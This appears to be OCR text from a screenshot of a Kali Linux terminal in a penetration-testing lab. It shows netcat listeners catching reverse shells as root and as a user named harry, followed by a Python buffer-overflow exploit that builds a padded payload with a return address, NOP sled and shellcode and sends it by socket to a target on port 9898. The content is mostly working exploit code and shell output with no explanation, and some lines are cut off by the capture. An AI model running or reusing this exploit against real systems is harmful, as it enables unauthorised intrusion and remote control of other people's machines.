 File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.16: inverse host lookup faile
connect to [192.168.1.16] from (UNKNOWN
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root
^Cexit
//bin/sh: 3: exit: not found
exit
 sent 21, rcvd 74
┌──(root㉿kali)-[~]
└─# nc -lvvp 8888
listening on [any] 8888 ...
192.168.1.101: inverse host lookup fail
connect to [192.168.1.16] from (UNKNOWN
id
uid=1000(harry) gid=1000(harry) groups=
whoami
harry
ls
core
root@kali:
File Actions Edit View Help
buf += b"\xda\xd0\xd9\x74\x24\xf4\x5f\x29\xc9\xb1\x12\xbd"
buf += b"\xca\xd0\x78\x6d\x31\x6f\x17\x83\xc7\x04\x03\xa5"
buf += b"\xc3\x9a\x98\x08\x3f\xad\x80\x39\xfc\x01\x2d\xbf"
buf += b"\x8b\x47\x01\xd9\x46\x07\xf1\x7c\xe9\x37\x3b\xfe"
buf += b"\x40\x31\x3a\x96\x92\x69\xbd\x76\x7b\x68\xbe\x54"
buf += b"\xc3\xe5\x5f\x28\x55\xa6\xce\x1b\x29\x45\x78\x7a"
buf += b"\x80\xca\x28\x14\x75\xe4\xbf\x8c\xe1\xd5\x10\x2e"
buf += b"\x9b\xa0\x8c\xfc\x08\x3a\xb3\xb0\xa4\xf1\xb4"
payload='A'*112+'\x55\x9d\x04\x08'+'\x90'*32+buf
try:
    s=socket.socket()
    s.connect(('192.168.1.101',9898))
    s.send((payload))
    s.close()
except:
    print("wrong")
    sys.exit()
┌──(root㉿kali)-[~]
└─# ./1.py
┌──(root㉿kali)-[~]
└─#